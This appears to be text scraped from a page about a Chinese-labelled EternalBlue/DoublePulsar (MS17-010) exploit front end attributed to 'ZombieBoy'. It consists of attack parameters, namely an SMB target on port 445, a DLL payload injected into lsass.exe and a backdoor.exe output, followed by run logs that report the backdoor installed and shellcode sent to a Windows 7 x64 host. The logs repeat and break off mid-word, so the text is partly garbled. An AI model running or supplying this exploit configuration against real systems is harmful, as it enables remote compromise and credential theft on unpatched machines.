 方程式漏洞利用工具 by ZombieBoy X
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.93.40 TargetPort: 445
LogFile: C:\Users\Administrator\Desktop\ms17-010\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: C:\Users\Administrator\Desktop\ms17-010\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Administrator\Desktop\ms17-010\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine
RunShellcode
ShellcodeFile C:\Users\Administrator\Desktop\ms17-010\fcstools\backdoor.c
ShellcodeData:
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
(64-bit) - XOR Key: 0x356CA167
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Command completed successfully
cess!
(64-bit) - XOR Key: 0x356CA167
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL